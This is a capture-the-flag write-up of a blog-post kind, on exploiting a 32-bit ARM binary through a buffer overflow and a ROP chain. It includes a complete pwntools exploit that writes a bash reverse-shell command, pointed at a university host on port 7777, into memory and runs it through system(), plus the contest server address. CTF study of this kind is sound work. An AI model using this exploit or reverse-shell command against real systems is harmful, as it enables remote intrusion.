BabyARM redmask CTF 2020
on 6 December 2020, me and my team TNT participated in a national CTF competition event held by CSIRT.ID. I got firstblood on this challenge baby arm.
it’s quite hard for me, especially on the debugging process since this is an arm binary. In this post I will cover how I solved this challenge from
static analysis, debugging process to cat the flag. before solving this challenge I already have some experience solving arm binary challenge
you can also read my writeup from MetaCTF 2020 | executor arm64 here writing shellcode to get the flag,
Setup environment
since I only have an intel based machine so I need to install some tools in order to debug the binary
- gdb-multiarch
- qemu
- qemu arm supported packages
- python2
Static Analysis
main: ELF 32-bit LSB executable, ARM,
EABI5 version 1 (GNU/Linux), statically linked,
BuildID[sha1]=bbba9cc93bb8366814ab20761eb8447eafe08ee4,
for GNU/Linux 3.2.0, not stripped
we already know this is an arm 32bit elf binary, so we can load this binary on ida pro 32bit. let’s take a look at the main function

it’s call 2 function sice() and vuln(), now let’s take a look at sice()

looks like a normal ctf binary challenge but there’s a system() function, we can use system() instead of execve()
and this is the vuln() function

this function looks very similar to ezrop revenge challenge from hacktoday final 2019 link now we have to make a ropchain to write our reverse shell payload on the .bss
segment then use system() to get a remote shell.
Collecting All We Need
we can use ropper to acquire all the gadgets we need.
0x0001e944 (0x0001e945): pop {r0, r1, r2, r3, pc};
0x00036bb2 (0x00036bb3): str r1, [r3]; pop {r4, r5, r6, pc};
we need pop {r0, r1, r2, r3, pc}; to store our string on the register %r1 and .bss address on %r3
then write our value to addres of %r3 using gadget str r1, [r3]; pop {r4, r5, r6, pc};. now we can
use readelf to get .bss segment address.
the last one, we can use ida to get system address

Debugging Process
we can use gdb to debug this binary and write our payload to a file so we can easily debug our rop
first we can use pattern create from gdb-gef to determine what is the offset to overwrite the Instruction Pointer.
in order to input our payload, we can just pipe our exploit to the binary like
python exploit.py| qemu-arm -g 12346 ./main
for example, our exploit.py will look like
from pwn import *
p = "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaac"
print pand on the gdb side first, we can set the architecture
set arch armv5
then set the debugging target for remote debugging
target remote localhost:12345

as you can see here, we have overwritten the %pc

Exploitation
now we can try to write something on the .bss segment. for example I will try to write /bin/firefox to the
.bss segment then spawn firefox
now our exploit will look like this
from pwn import *
pop_r0_r1_r2_r3 = 0x0001e945
str_r1_r3_pop_r4_r5_r6 = 0x00036bb3
system = 0x00014C10
bss = 0x00073e80+1
p = "A" * 36
p += p32(pop_r0_r1_r2_r3)
p += p32(bss)
p += "/bin"
p += p32(0xdeadbeef)
p += p32(bss)
p += p32(str_r1_r3_pop_r4_r5_r6)
p += p32(0xdeadbeef)
p += p32(0xdeadbeef)
p += p32(0xdeadbeef)
p += p32(pop_r0_r1_r2_r3)
p += p32(bss)
p += "/fir"
p += p32(0xdeadbeef)
p += p32(bss+4)
p += p32(str_r1_r3_pop_r4_r5_r6)
p += p32(0xdeadbeef)
p += p32(0xdeadbeef)
p += p32(0xdeadbeef)
p += p32(pop_r0_r1_r2_r3)
p += p32(bss)
p += "efox"
p += p32(0xdeadbeef)
p += p32(bss+4+4)
p += p32(str_r1_r3_pop_r4_r5_r6)
p += p32(0xdeadbeef)
p += p32(0xdeadbeef)
p += p32(0xdeadbeef)
p += p32(system-1)
print pat this point, we successfully write to the.bss segment

now, in order to get the shell, we can use these string below
bash -c "bash -i >& /dev/tcp/ccug.gunadarma.ac.id/7777 0>&1"
since I have ssh access from my university CTF club so I can use it for the reverse shell, after writing these string to .bss
we can directly call system() function it can be easier than using syscall socket,
and this is my final exploit. PS: I am so lazy, so I don’t clean up my exploit lol
#!/usr/bin/env python2
'''
author : tripoloski
visit : https://tripoloski1337.github.io/
mail : arsalan.dp@gmail.com
'''
import sys
from pwn import *
context.update(arch="arm", endian="little", os="linux", log_level="debug",
terminal=["tmux", "split-window", "-v", "-p 85"],)
LOCAL, REMOTE = False, False
TARGET=os.path.realpath("/home/tripoloski/code/ctf/redmaskctf/pwn/babyarm/main")
elf = ELF(TARGET)
def attach(r):
if LOCAL:
bkps = ['*0x10329']
gdb.attach(r, '\n'.join(["break %s"%(x,) for x in bkps]))
return
def writemem(val, addr):
p += p32(pop_r0_r1_r2_r3)
p += p32(bss)
p += p32(val) # ini
p += "AAAA"
p += p32(addr)
p += p32(str_r1_r3_pop_r4_r5_r6)
p += p32(0xdeadbeef)
p += p32(0xdeadbeef)
p += p32(0xdeadbeef)
def exploit(r):
# attach(r)
# raw_input()
off = 36
pop_r0_r3 = 0x00034fdc
pop_r0_r1_r2_r3 = 0x0001e945
pop_r0_r1_r2_r4 = 0x00017545
pop_r4 = 0x000103f8
mov_r0_r4_blx_r5 = 0x000250e8
str_r1_r3_pop_r4_r5_r6 = 0x00036bb3
stdin = 0x00073444
system = 0x00014C10
fgets = 0x15334
binsh = 0x0014C10
bss = 0x00073e80
p = "A" * off
# write to there
shell = '''bash -c "bash -i >& /dev/tcp/ccug.gunadarma.ac.id/7777 0>&1"'''
p += p32(pop_r0_r1_r2_r3)
p += p32(bss)
p += "/bin" # ini
p += "AAAA"
p += p32(bss)
p += p32(str_r1_r3_pop_r4_r5_r6)
p += p32(0xdeadbeef)
p += p32(0xdeadbeef)
p += p32(0xdeadbeef)
p += p32(pop_r0_r1_r2_r3)
p += p32(bss)
p += "/bas" # ini
p += "AAAA"
p += p32(bss+4)
p += p32(str_r1_r3_pop_r4_r5_r6)
p += p32(0xdeadbeef)
p += p32(0xdeadbeef)
p += p32(0xdeadbeef)
p += p32(pop_r0_r1_r2_r3)
p += p32(bss)
p += "h -c" # ini
p += "AAAA"
p += p32(bss+4+4)
p += p32(str_r1_r3_pop_r4_r5_r6)
p += p32(0)
p += p32(system)
p += "CCCC"
p += p32(pop_r0_r1_r2_r3)
p += p32(bss)
p += " 'ba" # ini
p += "AAAA"
p += p32(bss+4+4+4)
p += p32(str_r1_r3_pop_r4_r5_r6)
p += p32(0)
p += p32(system)
p += "CCCC"
p += p32(pop_r0_r1_r2_r3)
p += p32(bss)
p += 'sh -' # ini
p += "AAAA"
p += p32(bss+4+4+4+4)
p += p32(str_r1_r3_pop_r4_r5_r6)
p += p32(0)
p += p32(system)
p += "CCCC"
p += p32(pop_r0_r1_r2_r3)
p += p32(bss)
p += 'i >&' # ini
p += "AAAA"
p += p32(bss+4+4+4+4+4)
p += p32(str_r1_r3_pop_r4_r5_r6)
p += p32(0)
p += p32(system)
p += "CCCC"
p += p32(pop_r0_r1_r2_r3)
p += p32(bss)
p += ' /de' # ini
p += "AAAA"
p += p32(bss+4+4+4+4+4+4)
p += p32(str_r1_r3_pop_r4_r5_r6)
p += p32(0)
p += p32(system)
p += "CCCC"
p += p32(pop_r0_r1_r2_r3)
p += p32(bss)
p += 'v/tc' # ini
p += "AAAA"
p += p32(bss+4+4+4+4+4+4+4)
p += p32(str_r1_r3_pop_r4_r5_r6)
p += p32(0)
p += p32(system)
p += "CCCC"
p += p32(pop_r0_r1_r2_r3)
p += p32(bss)
p += 'p/cc' # ini
p += "AAAA"
p += p32(bss+4+4+4+4+4+4+4+4)
p += p32(str_r1_r3_pop_r4_r5_r6)
p += p32(0)
p += p32(system)
p += "CCCC"
p += p32(pop_r0_r1_r2_r3)
p += p32(bss)
p += 'ug.g' # ini
p += "AAAA"
p += p32(bss+4+4+4+4+4+4+4+4+4)
p += p32(str_r1_r3_pop_r4_r5_r6)
p += p32(0)
p += p32(system)
p += "CCCC"
p += p32(pop_r0_r1_r2_r3)
p += p32(bss)
p += 'unad' # ini
p += "AAAA"
p += p32(bss+4+4+4+4+4+4+4+4+4+4)
p += p32(str_r1_r3_pop_r4_r5_r6)
p += p32(0)
p += p32(system)
p += "CCCC"
p += p32(pop_r0_r1_r2_r3)
p += p32(bss)
p += 'arma' # ini
p += "AAAA"
p += p32(bss+4+4+4+4+4+4+4+4+4+4+4)
p += p32(str_r1_r3_pop_r4_r5_r6)
p += p32(0)
p += p32(system)
p += "CCCC"
p += p32(pop_r0_r1_r2_r3)
p += p32(bss)
p += '.ac.' # ini
p += "AAAA"
p += p32(bss+4+4+4+4+4+4+4+4+4+4+4+4)
p += p32(str_r1_r3_pop_r4_r5_r6)
p += p32(0)
p += p32(system)
p += "CCCC"
p += p32(pop_r0_r1_r2_r3)
p += p32(bss)
p += 'id/7' # ini
p += "AAAA"
p += p32(bss+4+4+4+4+4+4+4+4+4+4+4+4+4)
p += p32(str_r1_r3_pop_r4_r5_r6)
p += p32(0)
p += p32(system)
p += "CCCC"
p += p32(pop_r0_r1_r2_r3)
p += p32(bss)
p += '777 ' # ini
p += "AAAA"
p += p32(bss+4+4+4+4+4+4+4+4+4+4+4+4+4+4)
p += p32(str_r1_r3_pop_r4_r5_r6)
p += p32(0)
p += p32(system)
p += "CCCC"
p += p32(pop_r0_r1_r2_r3)
p += p32(bss)
p += '0>&1' # ini
p += "AAAA"
p += p32(bss+4+4+4+4+4+4+4+4+4+4+4+4+4+4+4)
p += p32(str_r1_r3_pop_r4_r5_r6)
p += p32(0)
p += p32(system)
p += "CCCC"
p += p32(pop_r0_r1_r2_r3)
p += p32(bss)
p += " ' " # ini
p += "AAAA"
p += p32(bss+4+4+4+4+4+4+4+4+4+4+4+4+4+4+4+4)
p += p32(str_r1_r3_pop_r4_r5_r6)
p += p32(0)
p += p32(system)
p += "CCCC"
p += p32(system-1)
# print p
r.sendline(p)
r.interactive()
return
if __name__ == "__main__":
if len(sys.argv)==2 and sys.argv[1]=="remote":
REMOTE = True
r = remote("202.148.27.84", 20002)
else:
LOCAL = True
r = process([TARGET,])
exploit(r)
sys.exit(0)
# exploit()run it and we got our shell

I enjoy solving this challenge and learn much. kudos to the problem setter for this high-quality CTF challenge!
 Hello I am Arsalan. Offensive Security Engineer, I blog about Cyber security, CTF writeup, Programming, Blockchain and more about tech. born and raised in indonesia, currently living in indonesia
Hello I am Arsalan. Offensive Security Engineer, I blog about Cyber security, CTF writeup, Programming, Blockchain and more about tech. born and raised in indonesia, currently living in indonesia